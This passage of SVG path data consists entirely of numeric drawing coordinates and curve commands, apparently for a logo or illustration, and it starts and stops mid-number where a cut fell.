38.189 7.78931C38.1631 7.54805 38.4302 7.70315 38.5508 7.56529C38.6628 7.44466 38.6542 7.1 38.7489 6.80704C38.8954 6.38484 39.1194 5.66106 39.2055 5.35087C39.5243 5.54043 39.7913 5.18715 39.9722 5.25609C39.8861 5.60936 39.5932 6.04018 39.464 6.47962C39.352 6.88459 39.24 7.43604 39.3692 7.59975C39.4554 7.34126 39.6535 7.21201 39.8602 7.08277C40.1962 6.42792 40.4116 5.90232 40.6873 5.28193C40.894 5.34225 41.1611 5.17854 41.3937 5.4198C41.0835 6.06603 40.7045 6.96214 40.6183 7.63422C40.8596 7.66868 40.7906 7.36711 40.9285 7.28956C41.5832 6.93629 41.7469 6.0488 42.169 5.44565C42.4619 5.53181 42.7806 5.32502 42.9357 5.4715C42.5997 6.22112 42.1604 6.83289 41.9795 7.73761C42.2121 7.72038 42.1948 7.43604 42.2896 7.27233C42.3758 7.28956 42.3844 7.37573 42.4619 7.39296C42.8323 6.70364 43.2717 6.10049 43.7024 5.48873C43.9781 5.66106 44.3571 5.54043 44.5294 5.57489C44.0298 6.30729 43.4957 6.9966 43.2114 7.94441C43.5732 8.1512 43.668 7.69453 43.823 7.48774C43.9953 7.24648 44.2624 7.01384 44.3141 6.73811C44.6414 6.66056 44.6156 6.20389 44.9257 6.10911C44.9688 5.97125 44.8654 5.67829 45.0033 5.63521C45.3478 5.78169 45.6321 5.65244 45.9423 5.78169C45.434 6.66056 44.7017 7.29818 44.383 8.38385C44.6759 8.42693 44.5725 8.05642 44.9171 8.16844C45.4081 7.27233 46.2438 6.73811 46.709 5.80754C47.0191 5.9454 47.1311 5.91955 47.5274 5.95402C46.933 6.76396 46.4678 7.71177 46.0198 8.67681C46.709 8.70265 46.8382 8.03919 47.1139 7.65145C47.6308 6.90182 48.5095 6.55717 48.5267 5.86785C47.3034 5.7903 46.2524 5.51458 44.9429 5.39395C44.8913 5.29055 44.7017 5.30778 44.7793 5.09237C44.5467 5.39395 43.7369 5.29917 43.5474 4.93728L43.4871 4.92866ZM51.4126 11.4944C52.1793 11.167 52.6187 10.4432 53.2906 10.021C54.2383 9.42643 55.5736 8.94391 56.7538 8.65957C56.9175 8.8836 57.2879 8.82328 57.3913 8.97838C55.8234 9.65908 54.2813 10.3742 52.9547 11.3134C52.8427 11.6667 52.2396 11.8132 52.3344 12.1751C52.9633 11.7098 53.2734 11.2703 54.0229 10.9946C53.6697 11.5116 52.9202 11.6064 52.6876 12.2526C53.2217 12.4422 53.4371 11.7959 53.9454 11.7615C53.8334 12.0286 53.2648 12.132 53.4457 12.5111C54.6259 10.9085 56.8485 10.4173 58.9592 9.80556C59.1315 9.80556 59.2521 9.9865 59.3641 9.87449C59.1918 9.44367 58.8644 9.4092 58.4423 9.19379C58.2441 9.09901 58.0546 8.97838 57.8651 8.8836C56.9002 8.40108 55.4616 7.87548 54.1866 7.64283C54.1694 7.5222 54.0746 7.47912 54.0143 7.40157C53.4716 7.34126 53.0753 7.14308 52.6704 6.9449C52.7824 6.6778 53.2045 6.73811 53.2217 6.37622C52.8771 6.4193 52.6876 6.78981 52.3172 6.81566C51.964 6.84151 51.249 6.55716 50.6201 6.40207C49.8275 6.21251 49.1642 5.96263 48.5181 5.85924C48.4836 6.31591 49.0953 6.15219 49.3882 6.29867C49.0091 6.80704 48.4233 7.10862 47.9926 7.54805C47.7858 7.76346 47.6308 8.06504 47.4412 8.29768C47.2345 8.53894 46.8899 8.7285 46.8813 9.10763C47.5532 9.18517 47.9409 8.62511 48.3802 8.33215C49.0608 7.87548 49.638 7.47051 50.198 6.97937C50.2066 6.78981 50.241 6.61748 50.3272 6.51408C50.6631 6.69503 51.2576 6.80704 51.5505 6.85012C50.5598 7.80655 49.1211 8.28045 48.6818 9.82279C48.8799 9.87449 48.7851 9.60738 48.923 9.59876C49.1297 9.62461 49.147 9.42643 49.3365 9.43505C50.0601 8.52171 51.1542 8.00472 52.231 7.46189C52.3344 7.42742 52.231 7.17755 52.3603 7.16893C52.6273 7.22063 52.9547 7.22063 52.9977 7.48774C52.0329 8.44416 50.7062 9.02146 49.9567 10.2191C50.2324 10.1157 50.5081 9.9348 50.4995 9.71078C51.0508 9.62461 51.1456 9.05593 51.7572 9.04731C51.2317 9.50398 50.3702 9.92619 50.2324 10.5897C51.3696 9.48675 52.7651 8.65096 54.1004 7.76346C54.2469 7.98749 54.7465 7.92718 54.9188 7.97026C54.0143 8.79744 52.7565 9.32304 51.8434 10.0554C51.4902 10.3398 51.1283 10.581 51.1628 10.9774C51.3265 10.7792 51.6022 10.7189 51.8778 10.65C52.0674 10.4259 52.4981 10.133 52.7221 10.1502C52.2052 10.538 51.6883 10.9171 51.3782 11.5202L51.4126 11.4944ZM30.5994 7.6256C29.5053 7.87548 30.2634 9.05593 31.0215 9.17656C31.2024 9.33165 31.3575 9.67631 31.659 9.54706C31.3919 8.82328 30.9612 8.26322 30.5994 7.6256ZM29.4019 8.17705C29.333 8.22013 29.1693 8.17705 29.109 8.22875C28.6611 8.50448 28.17 8.90083 27.7221 9.12486C27.5239 9.22826 27.2827 9.24549 27.1276 9.34027C26.9037 9.47813 26.6797 9.74524 26.4643 9.90895C26.1197 10.1588 25.8785 10.4087 25.5598 10.5293C25.3272 10.8051 25.1721 11.167 24.8878 11.391C24.8275 11.4341 24.7069 11.391 24.6466 11.4427C24.3451 11.7012 24.0608 12.0631 23.7334 12.4163C23.0959 13.097 22.5532 13.7605 21.9588 14.424C21.6659 14.7514 21.3213 15.1305 21.0973 15.4579C21.0025 15.5958 21.0025 15.7854 20.9078 15.9232C20.6407 16.3196 20.2617 16.6556 20.098 17.1381C19.9946 17.1381 19.9171 17.1381 19.8568 17.1898C19.538 18.1463 19.0384 18.646 18.8316 19.6283C18.711 19.6455 18.711 19.7834 18.5904 19.8006C18.5732 20.3951 18.0563 20.4468 18.0218 21.0241C18.5818 21.1792 19.1504 21.162 19.6673 21.0758C20.4426 20.9552 21.2782 20.6278 21.752 20.3779C22.2775 20.1022 23.5094 19.7575 23.7851 19.4387C23.7679 19.4646 24.0436 19.4129 24.0263 19.275C23.4491 19.0337 22.9839 19.6024 22.4154 19.7489C21.3816 20.0246 20.2272 19.8609 19.0556 19.8178C19.2624 19.5938 19.2882 19.1716 19.607 19.0682C21.2782 19.2061 23.4233 18.758 24.302 18.0429C24.0349 17.8878 23.7593 18.0946 23.475 18.129C23.3716 18.1463 23.2941 18.0601 23.2424 18.0601C23.2424 18.0601 23.139 18.1721 23.1218 18.1721C22.579 18.2497 21.8554 18.241 21.3471 18.2927C21.0542 18.3186 20.7096 18.3617 20.4512 18.4995C20.434 18.2238 19.8223 18.5168 19.8137 18.241C19.9085 18.0773 20.0032 17.9136 20.1238 17.7757C20.5546 17.793 20.9422 17.8102 21.4247 17.7585C21.8985 17.7154 22.4412 17.7413 22.8461 17.6293C22.9409 17.6034 23.0012 17.4914 23.0873 17.4569C23.5181 17.2932 23.8368 17.3105 24.0952 17.1898C24.2331 17.1812 24.1555 17.3622 24.2675 17.3708C24.4226 17.3191 24.3365 17.0003 24.4571 16.9055C24.5949 16.9917 24.3451 17.0778 24.5088 17.1467C24.5863 16.9141 24.681 16.8366 24.9395 16.6901C24.4571 16.5694 24.0952 16.8883 23.6903 16.94C22.76 17.0778 21.8726 16.8624 20.8044 16.7332C20.7872 16.5436 20.8819 16.4919 20.9853 16.4402C22.0966 16.5608 22.8633 16.4919 23.7593 16.4747C24.2503 16.4661 24.6207 16.5608 24.7672 16.2679C23.8196 16.1903 22.2861 16.1128 21.485 15.5699C21.6056 15.5527 21.6056 15.4148 21.7262 15.3976C22.6307 15.6475 23.7593 15.9146 24.6035 15.9663C24.862 15.9835 25.1721 15.9491 25.3702 15.8715C25.3013 15.7767 25.2065 15.725 25.2065 15.5699C24.9998 15.5958 24.8189 15.6475 24.5604 15.6044C23.7679 15.3028 22.7772 15.1822 22.1052 14.76C22.3637 14.6308 22.4154 14.2775 22.6566 14.131C22.7427 14.3895 23.139 14.5704 23.4664 14.6825C24.2848 14.9754 25.1376 15.1908 25.8182 14.8806C25.3616 14.7428 24.9395 14.648 24.5863 14.5446C24.0694 14.3895 23.63 14.355 23.4233 14.0362C24.0005 14.1396 24.6121 14.4929 25.2324 14.5704C25.465 14.5963 25.9474 14.6652 26.068 14.424C25.2582 14.2344 24.526 13.9673 23.7937 13.7002C23.7334 13.5795 23.5353 13.5968 23.5697 13.3986C23.4233 13.39 23.2941 13.3555 23.2252 13.2694C23.5353 13.1487 23.7248 12.9075 23.8885 12.6404C24.0522 13.0109 24.4312 13.0798 24.9309 13.3211C25.3099 13.5106 25.6201 13.726 25.8613 13.7605C26.1369 13.795 26.3523 13.6485 26.5677 13.6657C26.4385 13.4589 26.3782 13.5451 26.0422 13.5279C25.4908 13.0367 24.8878 12.5887 24.3192 12.1148C24.5691 12.02 24.5777 11.6581 24.8706 11.5978C25.1721 11.5805 25.129 11.8821 25.2065 12.0803C25.8699 12.4077 26.852 13.0453 27.4205 12.9764C27.5584 12.7696 27.2482 12.6404 27.3172 12.4422C27.0759 12.2354 26.6021 12.2354 26.5677 11.8304C26.0853 11.7443 25.844 11.4427 25.5253 11.21C25.3444 11.1756 25.3099 11.3134 25.1118 11.2531C25.1979 11.1066 25.3099 10.9774 25.5942 11.0291C25.9043 10.6069 26.1972 10.1674 26.6366 9.8831C26.6538 10.021 26.7227 10.1071 26.6797 10.2967C26.5246 10.2967 26.3782 10.2967 26.3782 10.4604C26.3265 10.6413 26.4729 10.6327 26.4298 10.8137C26.8003 11.0032 27.2138 11.1153 27.5928 11.322C27.946 11.5202 28.2734 11.951 28.6438 11.7701C28.2734 10.9171 27.5239 10.4173 27.119 9.59876C27.5153 9.66769 27.6187 9.11624 27.8427 9.21102C27.8427 9.4092 27.834 9.60738 27.8254 9.79694C28.394 10.1244 28.7214 10.6758 29.1952 11.0808C29.1693 10.7534 29.0401 10.7103 29.2124 10.4346C28.8678 9.95204 28.5663 9.44367 28.1959 8.987C28.4543 8.95253 28.5318 8.7285 28.7989 8.71127C29.1263 9.45228 29.8241 9.84002 30.3323 10.4173C30.4874 9.49537 29.781 9.0387 29.3933 8.44416C29.4019 8.15982 30.0308 8.19428 29.7034 7.91856C29.5656 7.91856 29.4364 8.12535 29.4019 8.14259V8.17705ZM46.8899 17.9481C46.8899 17.9481 46.8727 17.8016 46.8899 17.7757C46.933 17.724 47.045 17.6293 47.0708 17.6034C47.6308 17.0692 48.3716 16.5177 48.9488 16.0697C49.1642 15.906 49.3279 15.6906 49.4915 15.5613C49.4829 15.5699 49.5605 15.6647 49.6121 15.6216C49.7069 15.5527 49.7069 15.4148 49.7931 15.3373C49.974 15.1822 50.3099 15.0616 50.577 14.8892C51.0422 14.5791 51.4471 14.2861 51.9037 14.0448C51.7917 13.6485 51.5591 13.3814 51.1025 13.3124C51.137 13.1056 50.9044 13.1573 50.9388 12.9506C49.75 12.4249 48.8368 11.4341 47.648 10.8395C46.4419 10.2364 45.1152 9.84864 43.8144 9.23687C43.7283 9.14209 43.6421 9.05593 43.5904 8.9353C43.0219 8.96115 42.5136 8.77159 42.0053 8.64234C41.9019 8.61649 41.7469 8.52171 41.6521 8.51309C41.6521 8.51309 41.566 8.62511 41.5315 8.62511C41.4281 8.63372 40.9371 8.56479 40.7648 8.53894C38.9212 8.27183 37.2155 8.70265 35.5529 9.25411C35.3892 9.31442 35.2427 9.3058 35.0791 9.23687C34.5536 9.63323 33.6662 9.64184 33.2786 10.1761C33.0374 10.064 32.822 10.3312 32.6238 10.3915C31.9088 10.6241 31.4695 10.9343 30.8234 11.3307C30.3926 11.5978 29.9188 11.8649 29.6173 12.1751C29.3933 12.3991 29.4019 12.3043 29.2555 12.5197C28.9712 12.9247 28.5146 13.1746 28.3337 13.614C28.2045 13.6657 28.0666 13.7002 27.9719 13.7777C27.8168 14.1913 27.3947 14.4584 27.1707 14.872C26.9898 15.1994 27.0415 15.6992 26.6624 15.9146C26.5504 15.9318 26.5504 15.8284 26.4901 15.794C26.3954 16.2162 25.9388 16.8538 25.8527 17.3018C25.8785 17.5517 25.9905 17.4397 26.0163 17.6034C25.8182 18.31 25.8871 18.7839 25.7751 19.4818C25.7923 19.6197 25.6028 19.5421 25.5942 19.6541C25.7062 19.9557 25.5339 20.0936 25.5081 20.421C25.4564 21.2912 25.7148 22.4028 25.8182 23.4971C26.0077 25.4874 25.956 27.3658 26.3523 28.9426C26.3609 29.1753 26.2059 29.2356 26.2145 29.4682C26.3006 29.5027 26.5246 29.4079 26.5074 29.5372C26.7141 31.674 27.2827 34.2245 27.343 36.4648C27.3602 37.1282 27.1621 37.4987 26.9984 37.9899C27.1276 38.5241 26.9295 38.7309 26.7227 39.1617C26.3265 40.0234 25.689 40.8678 25.353 41.4795C25.1549 41.8414 24.9826 42.4101 24.7758 42.9357C24.4226 43.8404 24.1986 44.6159 24.3192 45.9859C24.5604 46.3909 24.793 46.7528 24.9912 47.0716C25.0773 47.2094 25.0773 47.3818 25.1549 47.4938C25.5598 48.0625 26.2403 48.5536 26.8175 49.0792C27.3085 49.5359 27.6359 50.1132 28.2476 50.3631C28.1959 50.0873 27.9719 49.7944 27.7996 49.5187C27.6187 49.2257 27.4119 48.9413 27.2396 48.6139C27.1018 48.3468 27.1363 48.1314 27.0932 47.7781C27.0587 47.511 26.9467 47.2698 26.9381 47.0027C26.9381 46.658 27.0243 46.2703 27.0329 45.8825C27.0415 45.4345 27.007 44.9175 27.0759 44.5297C27.2655 43.4613 28.1097 42.7375 28.282 41.8587C29.4364 40.3249 30.3323 38.4896 30.4788 36.0339C30.8923 35.3533 30.9526 34.2073 30.9784 33.337C31.0043 32.4581 31.2972 31.5534 30.9354 30.9761C30.8664 31.3466 30.8148 31.7257 30.7803 32.1479C30.7286 32.8631 30.832 33.8368 30.6511 34.2676C30.5649 34.4658 30.272 34.6209 30.0997 34.8449C29.9102 35.0948 29.8154 35.4222 29.6604 35.5945C29.5053 35.7755 29.221 35.9478 29.0573 36.0512C28.4629 36.818 28.0236 37.7486 28.0236 38.8515C28.2992 38.7481 28.2734 38.4207 28.3423 38.2139C28.4199 37.964 28.4457 37.628 28.5491 37.3953C28.9023 36.5768 29.6862 36.0856 30.0911 35.3791C30.0308 36.077 30.1859 37.0076 29.9705 37.3178C29.8154 37.5332 30.0222 38.0416 29.6518 38.1364C29.7465 37.9123 29.6948 37.6452 29.7379 37.3695C29.781 37.0765 30.0653 36.6974 29.7034 36.482C29.445 36.775 29.2899 37.1799 29.1952 37.6452C28.997 37.74 28.9109 37.9468 28.7128 38.0416C28.5663 38.6361 28.1786 39.1962 27.9547 39.6098C27.6704 40.1268 27.4464 40.6351 27.1966 41.1176C27.0243 41.4537 26.9037 41.8242 26.7486 42.1602C26.5677 42.548 26.3265 42.8323 26.2403 43.2028C26.1369 43.6853 26.2662 44.3746 25.7837 44.659C25.9819 45.2277 25.8354 45.8653 25.9043 46.3133C25.9388 46.4943 26.068 46.658 26.1197 46.8562C26.18 47.0716 26.1542 47.3215 26.2231 47.511C26.3868 47.9849 26.8778 48.2693 26.9467 48.769C26.5418 48.1486 25.9905 47.9935 25.7493 47.4335C25.7062 47.3387 25.7493 47.1061 25.7062 46.9596C25.6201 46.6666 25.4478 46.4512 25.4305 46.2444C25.4305 46.0893 25.4908 45.8567 25.5081 45.6585C25.732 43.6078 26.3695 41.9362 26.9726 40.4542C27.1621 39.9889 27.455 39.6098 27.4808 39.291C27.4981 39.1014 27.3861 38.886 27.3861 38.6964C27.3775 38.0157 27.8513 37.3436 27.6273 36.6974C28.1097 35.4653 29.5398 35.2412 29.9016 33.8798C29.5225 33.9229 29.4364 34.6036 29.1693 34.5605C29.5139 34.0091 29.6345 33.2078 29.8241 32.4581C29.9016 32.1824 30.005 31.9239 30.0911 31.6396C30.1686 31.3811 30.16 31.0795 30.2376 30.8124C30.5132 29.8387 30.9181 28.8651 31.211 28.0121C31.3058 27.7363 31.3575 27.6846 31.4609 27.4951C31.7968 26.8919 31.9691 26.2285 32.2879 25.6942C32.3826 25.5908 32.5635 25.5822 32.5894 25.4099C32.6842 25.3323 32.5377 25.048 32.7789 25.0049C32.8048 25.453 33.1321 25.6684 33.27 26.1423C32.4257 27.4865 31.5212 28.6411 31.1249 30.3213C31.099 30.4591 31.3919 30.2954 31.2972 30.5022C31.2369 30.7435 31.3919 30.709 31.168 30.9072C31.3489 31.8981 31.435 32.9665 31.9002 33.8195C31.9864 34.8535 32.0122 36.2666 31.8485 37.1196C31.6935 37.9899 31.5729 38.7481 31.1852 39.334C30.5735 40.2646 29.4105 40.7385 29.333 42.0482C29.8154 41.0056 30.7372 40.1181 31.3661 39.4547C30.9784 40.2818 30.4185 40.9195 29.8241 41.5312C29.5398 42.031 29.5915 42.6255 29.5312 43.2287C29.4708 43.8577 29.3761 44.5125 29.4105 45.1157C29.4364 45.5379 29.5828 45.9687 29.669 46.365C29.7551 46.7959 29.9447 47.287 29.7465 47.5455C28.6955 46.9768 28.7731 45.176 28.506 43.9094C28.394 44.7452 28.4285 45.6499 28.4285 46.2703C28.4285 47.2698 29.1693 48.0022 28.9367 48.8207C28.6524 48.3468 28.2992 47.6403 27.9288 47.0802C27.9719 46.6235 27.7479 45.9773 27.567 45.5379C27.231 45.9945 27.3861 46.9423 27.3775 47.5972C27.7479 48.1486 28.0666 48.9241 28.4974 49.3463C28.5749 49.4239 28.6352 49.4066 28.6697 49.5273C28.5921 49.7685 28.4543 49.9495 28.4112 50.2252C28.7989 50.0873 28.8161 49.5704 28.9712 49.2429C29.3502 48.433 29.8413 47.7351 30.5046 47.3473C30.6769 47.2439 30.832 46.994 31.0387 47.1922C31.0818 47.623 30.7286 47.6317 30.6597 47.9418C30.5822 48.0022 30.4443 47.9935 30.3582 48.0539C29.8327 48.6829 29.4536 49.4239 29.109 50.251C28.9884 50.544 28.8075 50.8456 28.73 51.1213C28.6438 51.4143 28.7644 51.7848 28.4629 52.0002C27.4895 51.2161 26.7572 50.208 25.7751 49.4325C25.5425 48.9586 25.1893 48.5364 24.9395 48.0539C24.681 47.5541 24.5604 46.9423 24.1039 46.6063C24.1297 47.5283 24.4829 47.9246 24.5691 48.6312C25.913 49.8288 26.9984 51.5694 28.5749 52.3621C28.3337 52.4827 29.0918 52.9308 29.2641 52.8532C29.1176 52.724 29.0487 52.5775 29.0401 52.3707C29.0401 52.1036 29.3502 51.4229 29.4881 51.3281C29.4536 51.7245 29.221 52.0863 29.3933 52.3276C29.8585 51.4143 30.1342 50.32 30.5563 49.3549C31.2196 48.8121 31.7021 48.0625 32.6669 47.8298C32.8048 46.9768 32.2534 46.9251 31.7538 46.7959C32.0467 46.7442 32.2362 46.5805 32.6411 46.6494C32.8564 46.7097 32.8909 46.951 33.0977 47.0199C33.3389 46.8906 33.6576 46.9596 33.8644 46.9251C33.7007 47.3042 34.0711 47.1233 34.2693 47.2956C34.1314 47.3128 33.9936 47.3215 34.0281 47.5196C34.8378 47.7781 35.5184 47.2181 36.2248 47.0027C36.8882 46.2875 37.6979 45.7274 37.8961 44.5211C37.0346 43.4872 36.423 42.2119 35.7079 41.0315C35.7079 40.8247 35.5098 41.1521 35.527 40.9625C35.527 40.4542 35.1566 40.2818 35.036 39.8855C35.2083 39.6873 35.6821 39.5322 35.5873 39.2565C35.2083 38.9894 35.1738 39.5667 34.8723 39.5839C34.364 38.9291 34.2434 37.964 33.9505 37.1369C33.8299 36.8008 33.6232 36.5423 33.5715 36.1804C33.5026 35.7755 33.6749 35.3446 33.4336 35.1723C33.3733 35.4136 33.1838 35.6376 32.8909 35.448C32.9943 35.0431 33.2269 34.6122 33.1149 34.1556C34.0281 33.9746 34.588 33.4146 34.9929 32.6822C34.7258 32.6391 34.9326 32.4926 34.8895 32.2083C33.9333 32.0618 33.649 32.9579 33.0374 32.9751C33.046 32.6994 33.0546 32.4237 33.0632 32.1479C33.6059 31.8464 34.4846 31.855 35.0704 32.0359C35.2169 31.8033 35.3289 31.5448 35.3375 31.1571C35.0618 31.2432 34.6311 30.9416 34.1659 30.9416C33.7868 30.9416 33.4767 31.2001 33.2183 31.1484C33.4078 30.7004 33.3906 30.3299 33.6662 29.9249C33.5973 30.1575 33.8988 30.1231 34.0108 30.1748C34.1745 30.2437 34.3554 30.2868 34.476 30.3643C34.2693 29.8991 33.8816 29.5889 33.873 28.9254C34.252 28.5377 34.7086 28.2361 35.26 28.0293C35.3117 28.1499 35.4495 28.2016 35.5443 28.2706C35.191 28.8392 34.209 30.2092 35.2858 30.6831C35.2858 30.2868 35.191 29.9766 35.0791 29.675C35.5012 29.2356 35.7855 28.6411 36.2507 28.2447C36.3196 28.3136 36.4574 28.3136 36.6039 28.3136C37.0691 28.0638 37.3017 27.5554 37.8186 27.3486C38.0253 26.7971 38.456 26.4783 39.0849 26.3836C39.4037 26.5817 39.731 26.7627 40.1273 26.8919C40.2824 27.159 40.3427 27.1763 40.6442 27.2624C40.7131 26.9695 40.8079 26.711 41.1352 26.6851C41.6177 26.9178 41.8675 27.3658 42.4016 27.5554C42.3413 27.7277 42.3413 27.7363 42.393 27.9087C42.6773 28.2102 43.1166 28.2878 43.4354 28.529C43.7455 28.7703 43.8661 29.1494 44.1762 29.3821C44.2882 29.5199 44.3916 29.1322 44.5381 29.0977C44.6931 29.0202 45.0033 29.0977 45.0205 28.8737C44.8826 28.1672 44.1073 28.0551 44.0729 27.2538C43.8489 27.1246 43.6594 26.9609 43.4957 26.7627C42.5308 26.53 41.9364 25.9441 41.0577 25.6167C40.7303 25.0739 39.9205 24.8326 39.3864 24.5569C38.7662 24.2381 38.2062 23.7125 37.6549 23.3247C37.474 22.6354 37.5256 22.2563 37.6549 21.498C37.9219 21.1965 38.3527 20.7398 38.344 20.3434C38.1287 20.5589 37.7927 20.645 37.4481 20.7226C37.2155 21.1448 36.7503 21.4291 36.6986 21.8772C36.6728 22.1184 36.8795 22.3252 36.914 22.532C36.9571 22.7474 36.8537 23.0059 36.8882 23.2386C36.914 23.4023 37.0777 23.7211 37.1638 23.8934C37.4223 24.419 37.8616 25.0135 37.9908 25.5736C37.9047 25.5995 37.8444 25.6598 37.7496 25.6856C36.914 24.5483 35.8027 23.6694 35.6304 21.903C36.2507 19.7058 38.9299 19.0251 40.9543 19.5421C41.0577 19.4215 41.4626 19.2061 41.5487 19.4473C41.5057 19.6455 41.2645 19.6283 41.0146 19.6024C40.6873 20.2917 39.7396 20.309 39.2658 20.8432C40.2824 21.0414 41.1783 20.4296 42.1518 20.8777C41.9881 20.5244 42.3758 20.7053 42.4619 20.4727C42.6342 19.8351 43.4181 19.051 44.2193 18.939C44.6414 18.8786 44.9774 19.1113 45.3995 18.9734C45.546 18.8183 45.3306 18.6546 45.2962 18.4995C45.9164 17.9739 46.4161 17.3277 46.8899 16.6642C47.5101 16.2851 48.0184 15.7509 48.6473 15.3115C49.2417 14.8892 49.8447 14.355 50.4564 14.0104C50.6804 13.8897 50.9388 13.7174 51.2317 13.8036C51.1628 14.0621 50.9905 13.838 50.8182 13.9673C50.6718 14.1568 50.5512 14.3723 50.3875 14.5446C50.2496 14.5446 50.1118 14.536 49.974 14.5274C48.9402 15.5699 47.5188 16.3885 46.6314 17.5431C46.3385 17.9222 45.9423 18.3875 45.9939 18.939C46.2696 18.5426 46.5453 18.1549 46.8554 17.905L46.8899 17.9481ZM32.5549 8.987C32.6669 8.987 32.6842 9.05593 32.7875 9.05593C32.8995 8.90945 32.7703 8.87498 32.8564 8.70265C32.6583 8.68542 32.6325 8.86637 32.5549 8.987ZM59.8809 10.2967C59.5708 10.538 59.2434 10.4432 58.8127 10.4949C58.6232 10.5207 58.27 10.65 57.9771 10.762C56.7107 11.2359 55.2117 11.8304 54.557 12.537C54.4106 12.6921 54.221 12.9333 54.2383 13.1746C55.9268 11.9252 58.1149 11.2186 60.7338 10.9688C60.8544 11.1066 61.0956 11.1239 61.1387 11.3393C59.5105 12.1578 57.1673 12.2182 55.9957 13.5279C55.6942 13.7002 55.16 13.9414 55.1514 14.2085C55.944 13.8122 56.7021 13.6571 57.5377 13.3383C58.5973 12.9419 59.7086 12.5714 60.8113 12.3302C61.3454 12.2095 62.1035 12.2699 62.3706 11.6753C61.3713 11.4513 61.0095 10.3398 59.8292 10.1157C59.8292 10.1933 59.8551 10.245 59.8809 10.2967ZM63.5853 12.4249C63.2062 12.3819 63.5077 12.0975 63.5853 12.4249V12.4249ZM62.586 12.2699C62.5084 12.5025 62.3189 12.5887 62.1035 12.6662C60.6821 13.1573 58.5801 13.502 57.4516 14.2861C57.3827 14.3292 57.2879 14.3636 57.1501 14.3378C57.0381 14.6308 56.323 14.5877 56.4264 14.9065C57.1845 14.6394 57.9771 14.5015 58.8041 14.2775C59.5794 14.0707 60.3289 13.7174 61.1301 13.5882C61.8451 13.4675 62.629 13.4848 63.2665 13.2435C63.4302 12.9419 62.9306 12.8299 63.2321 12.537C63.0253 12.4422 62.9133 12.2612 62.5946 12.2785L62.586 12.2699ZM63.8265 13.8467C61.5436 14.2516 58.9678 14.3464 57.4602 15.5872C57.3137 15.5786 57.2793 15.4752 57.1673 15.5786C57.6325 16.2076 58.3389 15.9749 59.2262 15.8198C59.6828 15.7423 60.1997 15.7164 60.5873 15.6303C60.8027 15.5786 60.975 15.4407 61.1818 15.4148C62.3275 15.2425 63.4388 15.3718 64.4381 15.1047C64.8 14.5101 64.1539 14.1482 63.8265 13.8467ZM64.4123 13.9242C64.4037 14.0707 64.2917 14.1052 64.464 14.1655C64.464 14.0621 64.464 13.9673 64.4726 13.8725C64.4037 13.8725 64.3089 13.8553 64.2917 13.9242C64.3348 13.9242 64.3692 13.9242 64.4123 13.9242ZM54.2727 15.5441C54.2555 15.4321 54.2555 15.2856 54.1004 15.3028C53.9454 15.3028 53.8765 15.5269 53.6783 15.5872C53.5922 15.613 53.4629 15.5441 53.3854 15.5786C53.0064 15.7509 52.6704 16.1042 52.2999 16.423C51.8175 16.8366 51.4729 17.0778 51.5505 17.6982C51.9554 17.6465 51.8864 18.0256 52.188 18.0687C52.343 18.017 52.455 17.9136 52.6618 17.905C52.7738 17.8102 52.5842 17.724 52.791 17.6724C53.4113 17.3535 54.0487 16.871 54.6001 16.5522C54.7724 16.4488 55.0481 16.4316 55.1428 16.2162C55.1342 15.725 54.6776 15.6647 54.2813 15.5355L54.2727 15.5441ZM64.5846 15.7595C64.731 15.7681 64.8344 15.7337 64.8861 15.6561C64.7397 15.6389 64.6018 15.6389 64.5846 15.7595ZM54.6949 16.9658C54.0574 17.4828 53.3596 17.9825 52.7048 18.3186C52.7221 18.4564 52.791 18.5426 52.7479 18.7322C53.1787 18.8097 53.3682 18.5426 53.7042 18.2927C54.3589 17.8016 55.0394 17.3622 55.7459 17.0606C55.6769 16.7676 55.9009 16.7762 55.8837 16.535C55.3582 16.2679 55.0739 16.6556 54.6862 16.9658H54.6949ZM55.6683 17.8878C55.8062 18.1893 55.72 18.827 55.341 18.8786C55.1687 18.9045 55.0825 18.6374 54.8155 18.7408C54.7552 18.6719 54.7552 18.534 54.7724 18.3875C54.0057 18.3617 53.4974 19.2233 52.9805 19.275C52.5498 19.3095 52.188 18.9476 51.6969 18.8183C51.7228 19.051 51.5074 19.0165 51.4557 19.163C51.4643 19.3439 51.5763 19.4301 51.6194 19.5852C51.3351 20.1539 51.8778 20.8432 52.0415 21.1879C52.0674 21.2395 51.9209 21.3171 52.1018 21.3085C52.8168 21.6273 53.7989 21.9547 54.1694 21.0758C54.1521 20.9121 53.9195 20.9638 53.8851 20.8346C54.0057 20.7139 53.9626 20.4382 54.0832 20.309C54.3416 20.3004 54.2124 20.6364 54.4881 20.6192C54.557 20.3865 54.7379 20.2745 54.9705 20.2228C54.9533 20.0074 55.0739 19.9299 55.2204 19.8782C55.4013 19.9902 55.5908 20.1022 55.8578 20.1366C56.1421 19.7144 56.0732 18.982 56.1507 18.3789C56.2024 17.9739 56.4264 17.5517 56.2455 17.3191C56.1163 17.569 55.9182 17.7413 55.6942 17.8964L55.6683 17.8878ZM57.7014 31.3466C57.5894 31.4242 57.2276 31.6137 57.0984 31.855C57.2104 32.0273 57.5894 31.8291 57.8651 31.8205C58.4767 32.0618 59.2521 32.1566 59.8551 32.4151C59.8982 32.6649 60.3203 32.8545 60.1825 33.0785C59.8551 33.0441 59.6742 32.8717 59.4847 32.6994C58.8989 32.6735 58.2786 32.3892 57.7186 32.5271C57.8134 33.113 58.425 32.9924 58.8816 33.1561C59.364 33.3284 59.7862 33.8023 60.2772 33.854C60.26 34.0953 60.2772 34.3193 60.4926 34.3279C61.1645 34.0694 60.596 32.8459 60.5701 32.0876C60.2858 31.5706 59.4588 31.562 59.0711 31.1484C58.6576 31.2088 58.2097 31.2432 57.8823 31.4069C57.7531 31.2777 57.6153 31.1657 57.5463 30.9847C57.9254 30.8382 58.27 31.0967 58.6146 30.7865C58.5629 30.2092 58.0374 30.08 57.7014 29.7526C57.7359 29.5716 57.8823 29.5027 57.8909 29.2873C57.4602 28.5118 56.6332 28.1068 56.0043 27.5209C55.5219 27.5037 55.1428 27.047 54.8499 26.8919C54.7121 26.823 54.5312 26.8316 54.3847 26.7541C54.1177 26.6162 53.8937 26.3922 53.6352 26.2543C53.2131 26.0389 52.791 25.8838 52.5326 25.6856C52.3344 25.5391 52.0932 25.4616 51.8348 25.3065C51.516 25.1256 51.2231 24.8326 50.8527 24.7981C51.0336 25.2031 51.4212 25.9958 51.1542 26.2888C50.5081 26.0389 50.4995 25.4185 50.3186 24.7809C50.2238 24.4449 50.1118 24.1433 50.1118 23.8934C50.1118 23.7986 50.2066 23.6349 50.1807 23.5401C50.1807 23.5057 50.0257 23.454 50.0084 23.4195C49.9481 23.3075 49.9137 23.0318 49.905 